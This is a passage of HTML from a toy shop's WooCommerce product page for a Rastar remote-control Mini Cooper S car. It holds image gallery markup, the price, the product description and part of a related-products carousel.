https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug5-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug5-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug5-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug5-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug5-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug5-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug5.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug5.jpg"><img width="350" height="350" src="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug5-350x350.jpg" class="" alt="Rastar RC 1 14 MINI COOPER S - Image 6" data-caption="Rastar-RA21800-KidsMug5" data-src="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug5.jpg" data-large_image="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug5.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug5-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug5-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug5-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug5-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug5-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug5-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug5-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug5-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug5-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug5.jpg 1000w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a></div><div data-thumb="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug6-100x100.jpg" data-thumb-alt="Rastar RC 1 14 MINI COOPER S - Image 7" data-thumb-srcset="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug6-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug6-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug6-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug6-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug6-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug6-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug6-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug6-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug6-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug6.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug6.jpg"><img width="350" height="350" src="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug6-350x350.jpg" class="" alt="Rastar RC 1 14 MINI COOPER S - Image 7" data-caption="Rastar-RA21800-KidsMug6" data-src="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug6.jpg" data-large_image="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug6.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug6-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug6-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug6-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug6-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug6-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug6-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug6-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug6-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug6-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug6.jpg 1000w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a></div><div data-thumb="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug7-100x100.jpg" data-thumb-alt="Rastar RC 1 14 MINI COOPER S - Image 8" data-thumb-srcset="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug7-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug7-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug7-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug7-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug7-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug7-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug7-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug7-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug7-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug7.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug7.jpg"><img width="350" height="350" src="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug7-350x350.jpg" class="" alt="Rastar RC 1 14 MINI COOPER S - Image 8" data-caption="Rastar-RA21800-KidsMug7" data-src="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug7.jpg" data-large_image="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug7.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug7-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug7-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug7-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug7-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug7-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug7-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug7-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug7-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug7-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug7.jpg 1000w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a></div><div data-thumb="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug8-100x100.jpg" data-thumb-alt="Rastar RC 1 14 MINI COOPER S - Image 9" data-thumb-srcset="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug8-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug8-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug8-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug8-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug8-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug8-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug8-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug8-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug8-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug8.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug8.jpg"><img width="350" height="350" src="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug8-350x350.jpg" class="" alt="Rastar RC 1 14 MINI COOPER S - Image 9" data-caption="Rastar-RA21800-KidsMug8" data-src="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug8.jpg" data-large_image="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug8.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug8-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug8-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug8-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug8-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug8-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug8-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug8-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug8-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug8-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug8.jpg 1000w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a></div>	</figure>
</div>
<div class="babystreet-share-links"><span>Share:</span><a class="babystreet-share-facebook" title="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkidsmug.com%2Fproduct%2Frastar-rc-1-14-mini-cooper-s%2F&t=Rastar+RC+1+14+MINI+COOPER+S" target="_blank"></a><a class="babystreet-share-twitter" title="Share on Twitter" href="https://twitter.com/share?text=Rastar+RC+1+14+MINI+COOPER+S&url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Frastar-rc-1-14-mini-cooper-s%2F" target="_blank"></a><a class="babystreet-share-pinterest" title="Share on Pinterest" href="https://pinterest.com/pin/create/button?media=https%3A%2F%2Fkidsmug.com%2Fwp-content%2Fuploads%2F2023%2F03%2FRastar-RA21800-KidsMug.jpg&url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Frastar-rc-1-14-mini-cooper-s%2F&description=Rastar+RC+1+14+MINI+COOPER+S" target="_blank"></a><a class="babystreet-share-linkedin" title="Share on LinkedIn" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Frastar-rc-1-14-mini-cooper-s%2F&title=Rastar+RC+1+14+MINI+COOPER+S" target="_blank"></a><a class="babystreet-share-vkontakte" title="Share on VK"  href="http://vk.com/share.php?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Frastar-rc-1-14-mini-cooper-s%2F&title=Rastar+RC+1+14+MINI+COOPER+S&image=https%3A%2F%2Fkidsmug.com%2Fwp-content%2Fuploads%2F2023%2F03%2FRastar-RA21800-KidsMug.jpg" target="_blank"></a><div class="clear"></div></div>
            <div class="summary entry-summary">

                <h1 class="product_title entry-title heading-title">Rastar RC 1 14 MINI COOPER S</h1><div class="woocommerce-product-details__short-description">
	<p><strong>Description:</strong></p>
<ul>
<li>Rastar remote control Mini Cooper car toy is an authentic 1:24 replica officially licensed by BMW Group; RC Mini Cooper car measures 6.1&#215;3.2&#215;2.4 inch.</li>
</ul>
</div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.96</bdi></span></p>

	<span class="babystreet-separator"></span>
	<form class="cart" action="https://kidsmug.com/product/rastar-rc-1-14-mini-cooper-s/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity">
		        <label class="screen-reader-text" for="quantity_696fafd3e3cad">Rastar RC 1 14 MINI COOPER S quantity</label>
        <input
                type="number"
	                            id="quantity_696fafd3e3cad"
                class="input-text qty text"
                name="quantity"
                value="1"
                aria-label="Product quantity"
                                min="1"
                max=""
			                step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
			        />
        <input type="button" value="+" class="babystreet-qty-plus" />
        <input type="button" value="-" class="babystreet-qty-minus" />
		    </div>

		<button type="submit" name="add-to-cart" value="38256" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-38256 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="38256"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:38256,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=38256&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="38256"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="tagcloud product_meta">
        <span class="posted_in">Categories:</span><a href="https://kidsmug.com/product-category/age/5-7-years/" rel="tag">5 - 7 Years</a>, <a href="https://kidsmug.com/product-category/age/8-12-years/" rel="tag">8 - 12 Years</a>, <a href="https://kidsmug.com/product-category/age/" rel="tag">Age</a>, <a href="https://kidsmug.com/product-category/boys/" rel="tag">Boys</a>, <a href="https://kidsmug.com/product-category/girls/" rel="tag">Girls</a>, <a href="https://kidsmug.com/product-category/toys/" rel="tag">Toys</a>	
		<span class="sku_wrapper">
            SKU: <span class="sku">RA21800</span>
        </span>

	     <span class="posted_in">Brand: <a href="https://kidsmug.com/brand/rastar/" rel="tag">Rastar</a></span><div class="wb-posted_in">Brands:: <a href="https://kidsmug.com/brand/rastar/">Rastar</a></div><div class="wb-single-img-cnt" ><a href="https://kidsmug.com/brand/rastar/"><img src="https://kidsmug.com/wp-content/uploads/2023/03/rastar-rc-toys-kidsmug.jpg"  alt="Brands" style="width:150px;height:150px" /></a></div></div>
            </div><!-- .summary -->
            <div class="clear"></div>
        </div><!-- .babystreet-product-summary-wrapper -->
        
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><strong>Description:</strong></p>
<ul>
<li>Rastar remote control Mini Cooper car toy is an authentic 1:24 replica officially licensed by BMW Group; RC Mini Cooper car measures 6.1&#215;3.2&#215;2.4 inch.</li>
<li>Forward, back, stop, left, right motion controls; Radio remote range up to 80 feet/25 meter, Speed 4mph/7kmh, Single frequency available in 2.4GHz, which allows multi-users to race cars together at the same time without interference.</li>
<li>Features details like round streamline design, adjustable wheel alignment, front shock absorbers, rims and rubber tires, metallic paint finish, etc. Made of ABS plastic, anti-broken and shock-resistant, could protect your kids from injury.</li>
<li>Requires 3AA (not included) for the Mini Cooper model and 2AA (not included) for the remote.</li>
<li>This RASTAR Mini Cooper toy works well on a smooth surface, suitable to play inside and outside. It is a good choice for you at various festivals.</li>
</ul>
			</div>
		
			</div>


    <section class="related products">

	    	                <h2>Related products</h2>
	    
		        <!-- Container for flex carousel on related products  -->
        <div  class="owl-carousel babystreet-owl-carousel" >

			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2768 status-publish first instock product_cat-0-to-3-months-new-born-2 product_cat-4-to-6-months-new-born-2 product_cat-7-to-9-months-new-born-2 product_cat-10-to-12-months-new-born-2 product_cat-boys product_cat-girls product_cat-new-born product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/fisher-price-shooting-vibrations-tummy/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/Shooting_Vibrations_Tummy_-_MTAFPDR52_2_kidsmug-250x250.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fisher Price - Shooting Vibrations Tummy" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/Shooting_Vibrations_Tummy_-_MTAFPDR52_2_kidsmug-250x250.gif 250w, https://kidsmug.com/wp-content/uploads/2022/10/Shooting_Vibrations_Tummy_-_MTAFPDR52_2_kidsmug-100x100.gif 100w, https://kidsmug.com/wp-content/uploads/2022/10/Shooting_Vibrations_Tummy_-_MTAFPDR52_2_kidsmug-150x150.gif 150w, https://kidsmug.com/wp-content/uploads/2022/10/Shooting_Vibrations_Tummy_-_MTAFPDR52_2_kidsmug-640x640.gif 640w, https://kidsmug.com/wp-content/uploads/2022/10/Shooting_Vibrations_Tummy_-_MTAFPDR52_2_kidsmug-60x60.gif 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/Shooting_Vibrations_Tummy_-_MTAFPDR52_kidsmug-1.gif" class="attachment-shop_catalog size-shop_catalog" alt="Shooting_Vibrations_Tummy_-_MTAFPDR52_kidsmug-1.gif" title="Shooting_Vibrations_Tummy_-_MTAFPDR52_kidsmug-1.gif" decoding="async" loading="lazy" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/fisher-price-shooting-vibrations-tummy/">
			<span class="name">
    			Fisher Price &#8211; Shooting Vibrations Tummy			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>38.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/fisher-price/">Fisher Price</a></span><div class="links"><a href="?add-to-cart=2768" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2768" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2768" data-product_sku="MTAFPDR52" aria-label="Add to cart: &ldquo;Fisher Price - Shooting Vibrations Tummy&rdquo;" rel="nofollow" data-success_message="&ldquo;Fisher Price - Shooting Vibrations Tummy&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2768" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2768" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2768 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2768"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2768,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2768&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2768"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2805 status-publish first instock product_cat-5-7-years product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-travel-daisy-doll/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbietravelkidsmug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Travel Daisy Doll" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbietravelkidsmug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbietravelkidsmug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbietravelkidsmug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbietravelkidsmug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbietravelkidsmug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbiekidsmug4.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBFWV26Barbiekidsmug4.jpg" title="MTBBFWV26Barbiekidsmug4.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbiekidsmug4.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbiekidsmug4-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbiekidsmug4-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbiekidsmug4-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFWV26Barbiekidsmug4-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-travel-daisy-doll/">
			<span class="name">
    			Barbie Travel Daisy Doll			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>42.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=2805" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2805" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2805" data-product_sku="MTBBFWV26" aria-label="Add to cart: &ldquo;Barbie Travel Daisy Doll&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Travel Daisy Doll&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2805" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2805" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2805 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2805"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2805,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2805&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2805"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2848 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-lifeguard-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTX69BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Lifeguard Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTX69BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTX69BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTX69BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTX69BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTX69BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-lifeguard-playset/">
			<span class="name">
